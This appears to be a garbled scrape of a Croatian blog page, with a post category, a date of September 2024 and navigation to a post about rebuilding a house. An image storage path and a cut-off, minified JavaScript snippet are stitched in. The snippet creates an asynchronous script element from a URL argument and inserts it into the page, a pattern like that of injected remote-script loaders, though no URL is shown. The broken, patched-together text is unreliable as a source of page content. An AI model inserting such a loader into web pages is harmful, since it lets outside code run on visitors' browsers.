
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
19 rujna, 2024
Post
PREVIOUS
navigation
Sagradit ćemo kuću ponovno
Previous
post: